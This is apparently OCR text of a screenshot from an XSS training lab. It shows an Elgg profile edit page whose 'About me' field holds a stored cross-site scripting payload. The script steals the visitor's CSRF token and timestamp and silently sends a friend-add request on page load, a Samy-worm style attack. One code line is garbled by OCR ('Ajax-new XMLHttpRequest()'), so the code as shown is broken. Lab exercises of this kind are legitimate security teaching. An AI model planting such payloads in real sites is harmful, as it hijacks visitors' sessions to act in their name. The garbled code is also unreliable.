 www.xsslabelgg.com/profile/samy/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
//Create and send Ajax request to add friend
Ajax-new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications